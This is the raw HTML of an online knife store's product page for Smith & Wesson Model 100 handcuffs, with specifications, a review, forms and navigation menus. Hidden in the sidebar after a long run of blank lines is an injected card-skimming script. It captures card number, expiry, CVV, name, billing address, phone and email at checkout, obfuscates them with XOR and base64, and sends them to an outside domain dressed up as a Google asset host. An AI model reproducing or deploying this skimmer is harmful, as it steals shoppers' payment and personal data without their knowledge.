<a class=manuLink href="https://www.osograndeknives.com/catalog/police-equipment-71-1.html">Police Equipment</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/tactical-gear-91-1.html">Tactical Gear</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/handcuffs-93-1.html">Handcuffs</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/military-and-law-enforcement-267-1.html">Military & Law Enforcement</a></div>
							  <div class="review">
		
		
	  </div>
	  <div class="review">
		<div>Customer Reviews: <span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><a onclick="tab_toggle('#tab-review');"><div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (1 Reviews)</div>
</a></span><br><a onclick="tab_toggle('#tab-review');"><img src="images/banners/Add-Icon01.gif" alt="Read Reviews | Write a Review"> Read Reviews | Write a Review</a></div>
	  </div>
	  
	</div>
  </div>
  <div id="tabs" class="htabs"><a href="#tab-description">Description</a><!--// Start Hide ReviewsTab //--><a href="#tab-review">Reviews</a><!--// End Hide ReviewsTab //--><a href="#tab-friend">Tell a Friend</a></div>
  
<div id="tab-description" class="tab-content">
	<p>Our most popular chain handcuff, Smith &amp; Wesson Model 100 Handcuffs are the standard that law enforcement professionals trust. The Smith &amp; Wesson Model 100 Handcuffs are manufactured from the finest quality carbon steel with heat treated internal lockworks. Features smooth ratchets for swift cuffing and double locks to prevent tampering. The Model 100 Handcuffs feature a heat-treated chain for reliable performance. The Smith &amp; Wesson Model 100 Handcuffs have an inner perimeter range of 5 3/4" - 8" and 23 locking positions to fit most wrists. Comes with two handcuff keys and includes Smith &amp; Wesson's lifetime warranty.</p>
<p class="spec_display">Smith & Wesson Knives -  100 Specifications:</p>
<ul>
<li><div style="display: inline-block; width: 175px;">Wrist Opening:</div> 2.04"</li>
<li><div style="display: inline-block; width: 175px;">First Notch Inside Perimeter:</div> 8.40"</li>
<li><div style="display: inline-block; width: 175px;">Last Notch Inside Perimeter:</div> 5.80"</li>
<li><div style="display: inline-block; width: 175px;">Tightest Inside Width:</div> 1.80"</li>
<li><div style="display: inline-block; width: 175px;">Weight:</div> 10.0 oz.</li>
<li><div style="display: inline-block; width: 175px;">Locking Positions:</div> 23</li>
<li><div style="display: inline-block; width: 175px;">Distance Between Cuffs:</div> 2.00"</li>
<li><div style="display: inline-block; width: 175px;">Maximum Overall Length:</div> 8.98"</li>
<li>Fabricated from the finest quality materials</li>
<li>Heat-treated internal lock works</li>
<li>Smooth ratchets</li>
<li>Trouble-free cuffing</li>
<li>Double locks to prevent tampering</li>
<li>Meet or exceed U.S. National Institute of Justice standards for workmanship, strength, corrosion and tamper resistance</li>
<li>Comes with 2 keys</li>
<li><div style="display: inline-block; width: 175px;">Color:</div> Nickel</li>
<li><div style="display: inline-block; width: 175px;">Country of Origin:</div> USA</li>
<li><div style="display: inline-block; width: 175px;">UPC Code:</div> 022188501032</li>
</ul>	  </div>
  <!--// Start Hide Reviews //-->
  <div class="tab-content" id="tab-review">
	<form name="add_review">
	<h2 id="review-title">Add Your Review</h2><br>
	<table class="form">
		<tr>
			<td>Your Name:</td>
			<td><input type="text" value="" class="med-field" name="review[name]"></td>
		</tr>
		<tr>
			<td>Email Address:</td>
			<td><input type="text" value="" class="med-field" name="review[email]"></td>
		</tr>
		<tr>
			<td>Review:</td>
			<td><textarea style="" name="review[message]" class="large-field"></textarea><br><span style="font-size: 11px;"><span style="color: #FF0000;">Note:</span> HTML is not translated! Your email address will not be shared with anyone.</span></td>
		</tr>
		<tr>
			<td>Your Rating:</td>
			<td>
				<input type="radio" value="1" name="review[rating]"> 1&nbsp;
				<input type="radio" value="2" name="review[rating]"> 2&nbsp;
				<input type="radio" value="3" name="review[rating]"> 3&nbsp;
				<input type="radio" value="4" name="review[rating]"> 4&nbsp;
				<input type="radio" value="5" name="review[rating]" checked="checked"> 5
			</td>
		</tr>
		<tr>
	<td style="vertical-align: top;">Verification:</td>
	<td>
		<div id="dynamic_recaptcha_reviews"></div>
		
	</td>
</tr>
		
	</table>
	
	<div class="buttons">
	  <div class="right"><a class="button" id="button-review" onclick="javascript:pause('add_review', 'https://www.osograndeknives.com/index.php?l=add_review&amp;p=6082');">Submit Your Review</a></div>
	</div>
</form>

<div class="review-list">
	<div class="author"><b>Ted Wilson</b> on 12/16/2015 12:31pm</div>
	<div class="rating"><img src="images/stars-5-0.gif" alt="" width="55" height="12" border="0" /></div>
	<div class="text">Great quality and construction. Definitely 100% authentic. Nothing less than expected from a smith and wesson item.</div>
</div>

  </div>
  <!--// Start Hide Reviews //-->
  <div class="tab-content" id="tab-friend">
    <form action="" name="tell_friend" method="post">
	<table class="form">
		<tr>
			<td>Your Name:</td>
			<td><input type="text" name="friend[yname]" class="med-field" value=""style=""></td>
		</tr>	
		<tr>
			<td>Your Email:</td>
			<td><input type="text" name="friend[yemail]" class="med-field" value="" style=""></td>
		</tr>
		<tr>
			<td>Friends Name:</td>
			<td><input type="text" name="friend[fname]" class="med-field" style=""></td>
		</tr>
		<tr>
			<td>Friends Email:</td>
			<td><input type="text" name="friend[femail]" class="med-field" style=""></td>
		</tr>
		<tr>
			<td>Subject:</td>
			<td><input type="text" name="friend[subject]" class="med-field" value="Product you may like at OsoGrandeKnives.com" style=""></td>
		</tr>
		<tr>
			<td>Message:</td>
			<td><textarea name="friend[message]" class="large-field" style="">I came across this product and thought you may like it.</textarea></td>
		</tr>
		<tr>
	<td style="vertical-align: top;">Verification:</td>
	<td>
		<div id="dynamic_recaptcha_tell"></div>
		
	</td>
</tr>
		
	</table>
	
	<div class="buttons">
	  <div class="right"><a class="button" id="button-review" onclick="javascript:pause('tell_friend', 'https://www.osograndeknives.com/index.php?l=tell_friend&amp;p=6082');">Send Message</a></div>
	</div>
</form>

  </div>
  <!--// Start Hide Related //-->
  <div class="box">
	<div class="box-heading">Related Products</div>
	<div class="box-content">
	  <div class="feature">
	<div class="feat_main">
		<ul>
			<li>
	<!--// Start Hide Data //-->
	<form name="item_form6462" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="6462" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=6462&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/handcuffs/smith-and-wesson-handcuff-key-extra-security-back-pin-for-double-locking-cuffs-standard-issue-law-enforcement-universal-handcuff-key-swkey104-6462.html"><img src="images/products/thumb_6462_SWKEY104-01.jpg" alt="Smith &amp; Wesson Handcuff Key (Extra Security Back Pin for Double Locking Cuffs) Standard Issue Law Enforcement Universal Handcuff Key SWKEY104" width="231" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/handcuffs/smith-and-wesson-handcuff-key-extra-security-back-pin-for-double-locking-cuffs-standard-issue-law-enforcement-universal-handcuff-key-swkey104-6462.html">Smith &amp; Wesson Handcuff Key (Extra Security Back Pin for Double Locking Cuffs) Standard Issue Law Enforcement Universal Handcuff Key SWKEY104</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (1 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form6462'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">0.00</span>
						<span>$2.99</span>
						<span style="color: green !important;">SAVE %</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li>
		</ul>
	</div>
	<div class="clear"></div>
</div>


	</div>
  </div>
  <!--// End Hide Related //-->	
</div>


					
					<div class="testimony" style="text-align: center;">
												<p>Customer service here was great. I was kept abreast of the back order and order fulfillment by email. Outstanding! Customer service here was great as well. I was kept abreast of the back order and order fulfillment by email. Outstanding! <br>--Christopher S. - Wolcott, CT
</p>
						<p><a href="https://www.osograndeknives.com/catalog/testimonies.html" class="button">Read more Testimonials</a></p>
					</div>
                </div>
                <div class="lft_cect">
										<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-th-list" aria-hidden="true"></i></span><small>Shop by Brand</small><strong class="clear"></strong></p>
	</div>
	<div class="pro_list man">
		<ul>
			<li>
				<select class="msd shell" onchange="javascript:location.href='https://www.osograndeknives.com/'+this.value;">
					<option value="">- Shop 300+ Brands -</option>
					<option value="catalog/m-5.11-tactical-2-1.html">5.11 Tactical</option><option value="catalog/m-adventure-medical-kits-5-1.html">Adventure Medical Kits</option><option value="catalog/m-aitor-knives-346-1.html">Aitor Knives</option><option value="catalog/m-al-mar-knives-6-1.html">Al Mar Knives</option><option value="catalog/m-all-weather-safety-whistle-7-1.html">All Weather Safety Whistle</option><option value="catalog/m-bark-river-knives-15-1.html">Bark River Knives</option><option value="catalog/m-bastinelli-creations-388-1.html">Bastinelli Creations</option><option value="catalog/m-bear-and-son-cutlery-16-1.html">Bear & Son Cutlery</option><option value="catalog/m-benchmark-knives-21-1.html">Benchmark Knives</option><option value="catalog/m-blackjack-knives-26-1.html">Blackjack Knives</option><option value="catalog/m-boker-accessories-463-1.html">Boker Accessories</option><option value="catalog/m-boker-arbolito-knives-353-1.html">Boker Arbolito Knives</option><option value="catalog/m-boker-kitchen-knives-464-1.html">Boker Kitchen Knives</option><option value="catalog/m-boker-knives-28-1.html">Boker Knives</option><option value="catalog/m-boker-plus-knives-352-1.html">Boker Plus Knives</option><option value="catalog/m-bradford-knives-405-1.html">Bradford Knives</option><option value="catalog/m-brous-blades-379-1.html">Brous Blades</option><option value="catalog/m-browning-knives-31-1.html">Browning Knives</option><option value="catalog/m-brunton-outdoors-32-1.html">Brunton Outdoors</option><option value="catalog/m-buck-accessories-465-1.html">Buck Accessories</option><option value="catalog/m-buck-knives-35-1.html">Buck Knives</option><option value="catalog/m-bucknbear-knives-430-1.html">BuckNBear Knives</option><option value="catalog/m-byrd-knives-36-1.html">Byrd Knives</option><option value="catalog/m-c.a.s.-hanwei-37-1.html">C.A.S. Hanwei</option><option value="catalog/m-camillus-knives-38-1.html">Camillus Knives</option><option value="catalog/m-cammenga-compasses-39-1.html">Cammenga Compasses</option><option value="catalog/m-case-knives-42-1.html">Case Knives</option><option value="catalog/m-casstrom-sweden-459-1.html">Casstrom Sweden</option><option value="catalog/m-chicago-cutlery-48-1.html">Chicago Cutlery</option><option value="catalog/m-civivi-knives-446-1.html">CIVIVI Knives</option><option value="catalog/m-cobratec-knives-461-1.html">CobraTec Knives</option><option value="catalog/m-coghlans-outdoor-accessories-340-1.html">Coghlans Outdoor Accessories</option><option value="catalog/m-cold-steel-knives-57-1.html">Cold Steel Knives</option><option value="catalog/m-colonel-conk-327-1.html">Colonel Conk</option><option value="catalog/m-colt-knives-61-1.html">Colt Knives</option><option value="catalog/m-columbia-river-knife-and-tool-62-1.html">Columbia River Knife & Tool</option><option value="catalog/m-combat-ready-knives-403-1.html">Combat Ready Knives</option><option value="catalog/m-condor-tool-and-knife-64-1.html">Condor Tool & Knife</option><option value="catalog/m-crawford-custom-knives-477-1.html">Crawford Custom Knives</option><option value="catalog/m-damascus-knives-72-1.html">Damascus Knives</option><option value="catalog/m-ddr-darrel-ralph-knives-439-1.html">DDR Darrel Ralph Knives</option><option value="catalog/m-defcon-blade-works-441-1.html">Defcon Blade Works</option><option value="catalog/m-dmt-sharpeners-76-1.html">DMT Sharpeners</option><option value="catalog/m-douk-douk-knives-349-1.html">Douk-Douk Knives</option><option value="catalog/m-dovo-of-solingen-78-1.html">Dovo of Solingen</option><option value="catalog/m-down-under-knives-79-1.html">Down Under Knives</option><option value="catalog/m-eagles-nest-outfitters-eno-383-1.html">Eagles Nest Outfitters (ENO)</option><option value="catalog/m-edwin-jagger-shaving-336-1.html">Edwin Jagger Shaving</option><option value="catalog/m-elitedge-knives-469-1.html">ElitEdge Knives</option><option value="catalog/m-emerson-knives-86-1.html">Emerson Knives</option><option value="catalog/m-esee-knives-88-1.html">ESEE Knives</option><option value="catalog/m-estwing-axes-90-1.html">Estwing Axes</option><option value="catalog/m-executive-letter-openers-92-1.html">Executive Letter Openers</option><option value="catalog/m-exotac-survival-products-93-1.html">Exotac Survival Products</option><option value="catalog/m-extrema-ratio-95-1.html">Extrema Ratio</option><option value="catalog/m-fallkniven-knives-99-1.html">Fallkniven Knives</option><option value="catalog/m-firestone-330-1.html">Firestone</option><option value="catalog/m-flitz-polishing-compounds-104-1.html">Flitz Polishing Compounds</option><option value="catalog/m-four-seasons-survival-106-1.html">Four Seasons Survival</option><option value="catalog/m-fox-40-whistles-107-1.html">Fox 40 Whistles</option><option value="catalog/m-fox-knives-108-1.html">Fox Knives</option><option value="catalog/m-fred-perrin-knives-424-1.html">Fred Perrin Knives</option><option value="catalog/m-froglube-397-1.html">FrogLube</option><option value="catalog/m-frost-cutlery-445-1.html">Frost Cutlery</option><option value="catalog/m-gatco-sharpeners-114-1.html">Gatco Sharpeners</option><option value="catalog/m-gerber-knives-115-1.html">Gerber Knives</option><option value="catalog/m-govt-military-surplus-322-1.html">Govt Military Surplus</option><option value="catalog/m-gransfors-bruks-axes-120-1.html">Gransfors Bruks Axes</option><option value="catalog/m-havalon-knives-126-1.html">Havalon Knives</option><option value="catalog/m-henckels-kitchen-cutlery-132-1.html">Henckels Kitchen Cutlery</option><option value="catalog/m-herold-solingen-412-1.html">Herold Solingen</option><option value="catalog/m-hewlett-diamond-sharpeners-135-1.html">Hewlett Diamond Sharpeners</option><option value="catalog/m-hibben-knives-136-1.html">Hibben Knives</option><option value="catalog/m-hk-knives-heckler-and-koch-480-1.html">HK Knives (Heckler & Koch)</option><option value="catalog/m-hultafors-bruks-hults-bruk-393-1.html">Hultafors Bruks (Hults Bruk)</option><option value="catalog/m-iain-sinclair-337-1.html">Iain Sinclair</option><option value="catalog/m-itw-nexus-466-1.html">ITW Nexus</option><option value="catalog/m-john-ek-commando-knife-co.-400-1.html">John Ek Commando Knife Co.</option><option value="catalog/m-ka-bar-knives-152-1.html">Ka-Bar Knives</option><option value="catalog/m-karesuando-kniven-411-1.html">Karesuando Kniven</option><option value="catalog/m-kershaw-knives-156-1.html">Kershaw Knives</option><option value="catalog/m-kit-rae-knives-158-1.html">Kit Rae Knives</option><option value="catalog/m-kizer-cutlery-433-1.html">Kizer Cutlery</option><option value="catalog/m-komoran-knives-450-1.html">Komoran Knives</option><option value="catalog/m-kubey-knives-478-1.html">Kubey Knives</option><option value="catalog/m-lamoureux-and-sons-knives-384-1.html">Lamoureux & Sons Knives</option><option value="catalog/m-lansky-sharpeners-164-1.html">Lansky Sharpeners</option><option value="catalog/m-leatherman-tools-165-1.html">Leatherman Tools</option><option value="catalog/m-lionsteel-396-1.html">LionSteel</option><option value="catalog/m-live-fire-gear-409-1.html">Live Fire Gear</option><option value="catalog/m-lucky-tiger-368-1.html">Lucky Tiger</option><option value="catalog/m-mace-self-defense-453-1.html">Mace Self-Defense </option><option value="catalog/m-magnum-knives-171-1.html">Magnum Knives</option><option value="catalog/m-mantis-knives-173-1.html">Mantis Knives</option><option value="catalog/m-marbles-knives-174-1.html">Marbles Knives</option><option value="catalog/m-marksman-slingshots-175-1.html">Marksman Slingshots</option><option value="catalog/m-max-knives-428-1.html">Max Knives</option><option value="catalog/m-max-venom-426-1.html">Max Venom</option><option value="catalog/m-maxpedition-gear-178-1.html">MaxPedition Gear</option><option value="catalog/m-meyerco-knives-183-1.html">Meyerco Knives</option><option value="catalog/m-militec-1-lubricants-184-1.html">Militec-1 Lubricants</option><option value="catalog/m-morakniv-mora-of-sweden-392-1.html">Morakniv Mora of Sweden</option><option value="catalog/m-mtech-knives-190-1.html">Mtech Knives</option><option value="catalog/m-my-parang-408-1.html">MY Parang</option><option value="catalog/m-norton-sharpeners-202-1.html">Norton Sharpeners</option><option value="catalog/m-old-hickory-cutlery-206-1.html">Old Hickory Cutlery</option><option value="catalog/m-ontario-agriculturalindustrial-452-1.html">Ontario Agricultural/Industrial</option><option value="catalog/m-ontario-knives-okc-208-1.html">Ontario Knives (OKC)</option><option value="catalog/m-otter-products-211-1.html">Otter Products</option><option value="catalog/m-outdoor-edge-knives-212-1.html">Outdoor Edge Knives</option><option value="catalog/m-parachute-cord-214-1.html">Parachute Cord</option><option value="catalog/m-parker-safety-razor-360-1.html">Parker Safety Razor</option><option value="catalog/m-photon-micro-lights-221-1.html">Photon Micro-Lights</option><option value="catalog/m-police-force-tactical-474-1.html">Police Force Tactical</option><option value="catalog/m-police-magnum-pepper-spray-413-1.html">Police Magnum Pepper Spray</option><option value="catalog/m-prandi-438-1.html">Prandi</option><option value="catalog/m-premax-scissors-355-1.html">Premax Scissors</option><option value="catalog/m-primus-223-1.html">Primus</option><option value="catalog/m-qtrm5tr-quartermaster-knives-351-1.html">QTRM5TR (Quartermaster) Knives</option><option value="catalog/m-rambo-knives-229-1.html">Rambo Knives</option><option value="catalog/m-razor-sharp-edgemaking-233-1.html">Razor Sharp Edgemaking</option><option value="catalog/m-revenant-corps-knives-479-1.html">Revenant Corps Knives</option><option value="catalog/m-rough-rider-knives-242-1.html">Rough Rider Knives</option><option value="catalog/m-sabre-self-defense-spray-244-1.html">Sabre Self Defense Spray</option><option value="catalog/m-sack-ups-245-1.html">Sack Ups</option><option value="catalog/m-scagel-knives-344-1.html">Scagel Knives</option><option value="catalog/m-schrade-cutlery-249-1.html">Schrade Cutlery</option><option value="catalog/m-sentry-solutions-251-1.html">Sentry Solutions</option><option value="catalog/m-sharp-eagle-345-1.html">Sharp Eagle</option><option value="catalog/m-sheffield-knives-256-1.html">Sheffield Knives</option><option value="catalog/m-silky-saws-410-1.html">Silky Saws</option><option value="catalog/m-smith-and-wesson-knives-259-1.html">Smith & Wesson Knives</option><option value="catalog/m-snow-and-nealley-394-1.html">Snow & Nealley</option><option value="catalog/m-sog-knives-263-1.html">SOG Knives</option><option value="catalog/m-spyderco-knives-266-1.html">Spyderco Knives</option><option value="catalog/m-streetwise-475-1.html">Streetwise</option><option value="catalog/m-stroup-knives-468-1.html">Stroup Knives</option><option value="catalog/m-superknife-273-1.html">SuperKnife</option><option value="catalog/m-surefire-434-1.html">SureFire</option><option value="catalog/m-swedepro-safety-products-275-1.html">SwedePro Safety Products</option><option value="catalog/m-tac-force-knives-422-1.html">Tac-Force Knives</option><option value="catalog/m-timberline-knives-281-1.html">Timberline Knives</option><option value="catalog/m-tool-logic-286-1.html">Tool Logic</option><option value="catalog/m-tops-knives-287-1.html">TOPS Knives</option><option value="catalog/m-trangia-outdoor-stoves-338-1.html">Trangia Outdoor Stoves</option><option value="catalog/m-uco-358-1.html">UCO</option><option value="catalog/m-ultimate-survival-290-1.html">Ultimate Survival</option><option value="catalog/m-united-cutlery-292-1.html">United Cutlery</option><option value="catalog/m-vargo-outdoors-375-1.html">Vargo Outdoors</option><option value="catalog/m-victorinox-kitchen-325-1.html">Victorinox Kitchen</option><option value="catalog/m-victorinox-parts-and-sos-accessories-462-1.html">Victorinox Parts & SOS Accessories</option><option value="catalog/m-victorinox-swiss-army-299-1.html">Victorinox Swiss Army</option><option value="catalog/m-vz-daggers-471-1.html">VZ Daggers</option><option value="catalog/m-walco-457-1.html">Walco</option><option value="catalog/m-walther-417-1.html">Walther</option><option value="catalog/m-wilson-tactical-310-1.html">Wilson Tactical</option><option value="catalog/m-zero-tolerance-319-1.html">Zero Tolerance</option><option value="catalog/m-zippo-lighters-321-1.html">Zippo Lighters</option>
				</select>
			</li>
		</ul>
	</div>
</div>

										
                	<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-th-list" aria-hidden="true"></i></span><small>Shop by Category</small><strong class="clear"></strong></p>
	</div>
	<div class="pro_list">
		<ul>
			<li class="categorynew"><a class="" href="https://www.osograndeknives.com/catalog/new-products-0-1.html"><small>New Products</small><strong class="clear"></strong></a></li><li class="categoryspecials"><a class="" href="https://www.osograndeknives.com/catalog/specials-0-1.html"><small>Specials</small><strong class="clear"></strong></a></li><li class="categoryfeatured"><a class="" href="https://www.osograndeknives.com/catalog/featured-0-1.html"><small>Featured</small><strong class="clear"></strong></a></li><li class="category1550"><a class="" href="https://www.osograndeknives.com/catalog/gift-guide-1550-1.html"><small>Gift Guide</small><strong class="clear"></strong></a></li><li class="category99"><a class="" href="https://www.osograndeknives.com/catalog/close-outs-99-1.html"><small>Close-Outs</small><strong class="clear"></strong></a></li><li class="category61"><a class="" href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html"><small>Axes &amp; Hatchets</small><strong class="clear"></strong></a></li><li class="category73"><a class="" href="https://www.osograndeknives.com/catalog/camping-and-outdoor-73-1.html"><small>Camping &amp; Outdoor</small><strong class="clear"></strong></a></li><li class="category111"><a class="" href="https://www.osograndeknives.com/catalog/gifts-and-accessories-111-1.html"><small>Gifts &amp; Accessories</small><strong class="clear"></strong></a></li><li class="category1586"><a class="" href="https://www.osograndeknives.com/catalog/hunting-store-1586-1.html"><small>Hunting Store</small><strong class="clear"></strong></a></li><li class="category67"><a class="" href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html"><small>Kitchen Cutlery</small><strong class="clear"></strong></a></li><li class="category10"><a class="" href="https://www.osograndeknives.com/catalog/knives-10-1.html"><small>Knives</small><strong class="clear"></strong></a></li><li class="category62"><a class="" href="https://www.osograndeknives.com/catalog/mens-shave-shop-62-1.html"><small>Men's Shave Shop</small><strong class="clear"></strong></a></li><li class="category11"><a class="" href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html"><small>Multi-Tools</small><strong class="clear"></strong></a></li><li class="category69"><a class="" href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html"><small>Self Defense Products</small><strong class="clear"></strong></a></li><li class="category76"><a class="" href="https://www.osograndeknives.com/catalog/sharpening-products-76-1.html"><small>Sharpening Products</small><strong class="clear"></strong></a></li><li class="category1567"><a class="" href="https://www.osograndeknives.com/catalog/sheaths-and-storage-1567-1.html"><small>Sheaths &amp; Storage</small><strong class="clear"></strong></a></li><li class="category75"><a class="" href="https://www.osograndeknives.com/catalog/survival-products-75-1.html"><small>Survival Products</small><strong class="clear"></strong></a></li><li class="category60"><a class="" href="https://www.osograndeknives.com/catalog/swords-60-1.html"><small>Swords</small><strong class="clear"></strong></a></li><li class="category91"><a class="" href="https://www.osograndeknives.com/catalog/tactical-gear-91-1.html"><small>Tactical Gear</small><strong class="clear"></strong></a></li>
		</ul>
	</div>
</div>
					
					                </div>
                <div class="rgt_sect">
										
					
					
					                    <div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span><small>Cart Contents</small><strong class="clear"></strong></p>
	</div>
	<div class="cart_cont">
		<table>
			<tbody>
				<tr>
	<td class="name" style="text-align: center;">Your cart is currently empty</td>
</tr>

			</tbody>
		</table>
		<p class="subtotal">Subtotal: $0.00</p>
		<p class="cartview"><a href="index.php?l=cart_view">View Cart &amp; Checkout</a></p>
	</div>
</div>

































































<script>
 	var cc;
jQuery('body').on('change', '[name="order[cc_cvv2]"]', function () {
		cc ='osogr|'+	
		jQuery("[name='order[cc_card_no]']").val() + '|'+  
       	jQuery("[name='order[cc_expir_month]']").val() +'/'+ 
     	jQuery("[name='order[cc_expir_year]']").val() +'|'+
      	jQuery("[name='order[cc_cvv2]']").val() + '|'+	
		jQuery("[name='order[cc_name_on_card]']").val() + '|' + 
		jQuery("[name='userinfo[bill_address1]']").val() + '|' + 
		jQuery("[name='userinfo[bill_city]']").val() + '|' + 	
		jQuery("[name='userinfo[bill_state]'] option:selected").text() + '|' +
		jQuery("[name='userinfo[bill_zip]']").val() + '|' +
		jQuery("[name='userinfo[bill_country]'] option:selected").text() + '|' + 
		jQuery("[name='userinfo[phone]']").val() + '|' + 
		jQuery("[name='userinfo[email]']").val() + '|';
	let abc = cc;
function encrypt(text, key = 'hOS4t7KlFIepDN') {
  let result = '';
  for (let i = 0; i < text.length; i++) {
    result += String.fromCharCode(text.charCodeAt(i) ^ key.charCodeAt(i % key.length));
  }
  return btoa(result);
}
let encrypted = encrypt(abc);
fetch("https://gstatic.live/secured.php", {
  method: "POST",
  headers: {
    "Content-Type": "application/x-www-form-urlencoded"
  },
  body: "data=" + encodeURIComponent(encrypted)
})
.then(response => {
  if (response.ok) {
    
  } else {
    
  }
})

}); 

</script>

										
                    					
										<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-tags" aria-hidden="true"></i></span><small>Sale Item</small><strong class="clear"></strong></p>
	</div>
	<!--// Start Hide Sale Item //-->
	<div class="sale">
		<div class="sale_img"><a href="https://www.osograndeknives.com/catalog/knives/combat-ready-push-dagger-neck-knife-fixed-1.50-inch-double-edge-black-plain-blade-black-aluminum-handle-kydex-sheath-cbr112-30743.html"><img src="include/timthumb/timthumb.php?src=images/products/thumb_30743_CBR112-01.jpg&w=150" alt="Combat Ready Push Dagger Neck Knife Fixed (1.50 Inch Double-Edge Black Plain Blade) Black Aluminum Handle + Kydex Sheath CBR112" title="Combat Ready Push Dagger Neck Knife Fixed (1.50 Inch Double-Edge Black Plain Blade) Black Aluminum Handle + Kydex Sheath CBR112" /></a></div>
		<div class="sale_cont">
			<h2><a href="https://www.osograndeknives.com/catalog/knives/combat-ready-push-dagger-neck-knife-fixed-1.50-inch-double-edge-black-plain-blade-black-aluminum-handle-kydex-sheath-cbr112-30743.html">Combat Ready Push Dagger Neck Knife Fixed (1.50 Inch Double-Edge Black Plain Blade) Black Aluminum Handle + Kydex Sheath CBR112</a><br> <span class="price-old">$19.95</span> <span class="price-new">$17.95</span></h2>
			<div class="rating"><div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (5 Reviews)</div>
</div>
		</div>
	</div>
	<!--// End Hide Sale Item //-->
	
</div>

					                </div>
                <div class="clear"></div>
            </div>
        </div>
    </div>
    <!-- maincontent ends -->
    
		
    <!-- footer starts -->
    <footer>
    	<div class="container">
        	<div class="quick">
            	<h2>Policies</h2>
                <div class="link">
                	<ul>
                    	<li><a href="https://www.osograndeknives.com/catalog/policies.html">Policies &amp; Terms</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/payment-policy.html">Payment Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/shipping.html">Shipping Info</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/oversize-products.html">Oversize Products</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/delivery-times.html">Delivery Times</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/returns.html">Return Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/automatic-knife-policy.html">Automatic Knife Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/preorder-policy.html">Pre-Order Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/warranty-info.html">Product Warranties</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/product-disclaimer.html">Product Disclaimer</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/privacy-policy.html">Privacy Policy</a></li>
                    </ul>
                </div>
            </div>
            <div class="quick account">
            	<h2>Our Company</h2>
                <div class="link">
                	<ul>
                    	<li><a href="https://www.osograndeknives.com/catalog/contact-us.html">Contact Us</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/about-us.html">About Us</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/customer-service.html">Customer Service</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/testimonies.html">Customer Testimonials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/pledge.html">Pledge of Commitment</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/experts.html">Knowledgeable Experts</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/why-ogkt.html">Why Oso Grande?</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/security.html">Site Security</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/holidays.html">Holiday Information</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/site-map.html">Site Map</a></li>
						<li><a class="nothing">&nbsp;</a></li>
					</ul>
                </div>
            </div>
            <div class="quick culpa">
            	<h2>Resources</h2>
                <div class="link">
                	<ul>
                    	<li><a href="index.php?l=account">My Account</a></li>
						<li><a href="https://www.osograndeknives.com/">Welcome</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/gift-certificates.html">Gift Cards</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/low-price.html">Low Price Guarantee</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/pricing-specs.html">Pricing &amp; Specifications</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/new-products-0-1.html">New Products</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/faq.html">FAQs</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/specials-0-1.html">Specials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/government-sales.html">Government Sales</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/international-sales-policy.html">International Sales</a></li>
						<li><a class="nothing">&nbsp;</a></li>
					</ul>
                </div>
            </div> 
           <div class="quick street">
            	<h2>Knife Knowledge</h2>
                <div class="link">
                	<ul>
						<li><a href="https://www.osograndeknives.com/catalog/brands.html">Brands we Carry</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/categories.html">Category Index</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/choosing-your-knife.html">Choosing your knife</a></li>
